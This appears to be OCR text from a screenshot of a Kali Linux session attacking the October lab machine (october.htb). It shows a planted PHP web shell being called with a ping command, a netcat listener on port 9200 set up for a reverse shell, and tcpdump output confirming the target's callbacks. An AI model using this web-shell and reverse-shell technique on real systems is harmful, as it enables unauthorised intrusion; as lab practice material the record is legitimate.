 Kali Linux 2023
一次性模式
2
10.10.14.4
5:16
• october.htb/storage/app/
october.htb/storage/app/media/shell.php5?id=ping+10.10.14.4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dr.php5 shell.php5 shell.php5
root@kali: /home/kali/Desktop
檔案 動作 編輯 檢視 幫助
root@kali: ~ root@kali: /home/kali/Desktop root@kali: ~
└─# nc -lnvp 9200
listening on [any] 9200 ...
┌──(root㉿kali)-[/home/kali/Desktop]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
05:16:18.469551 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3520, length 64
05:16:18.698811 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3520, length 64
05:16:19.475532 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3521, length 64
05:16:19.707580 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3521, length 64
05:16:20.476910 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3522, length 64
05:16:20.800789 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3522, length 64
05:16:21.478311 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3523, length 64
05:16:21.705380 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3523, length 64
05:16:22.479830 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3524, length 64
05:16:22.747533 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3524, length 64
05:16:23.482639 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3525, length 64
05:16:23.705743 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3525, length 64
05:16:24.483862 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3526, length 64
05:16:24.795812 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3526, length 64
05:16:25.485543 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3527, length 64
05:16:25.714534 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3527, length 64
05:16:26.486474 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3528, length 64
05:16:26.736911 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3528, length 64
05:16:26.736959 IP october.htb > 10.10.14.4: ICMP echo request, id 2739, seq 1, length 64
05:16:26.736968 IP 10.10.14.4 > october.htb: ICMP echo reply, id 2739, seq 1, length 64
05:16:27.487834 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3529, length 64
05:16:27.763322 IP october.htb > 10.10.14.4: ICMP echo reply, id 1864, seq 3529, length 64
05:16:27.763369 IP october.htb > 10.10.14.4: ICMP echo request, id 2739, seq 2, length 64
05:16:27.763382 IP 10.10.14.4 > october.htb: ICMP echo reply, id 2739, seq 2, length 64
05:16:28.489197 IP 10.10.14.4 > october.htb: ICMP echo request, id 1864, seq 3530, length 64
october.htb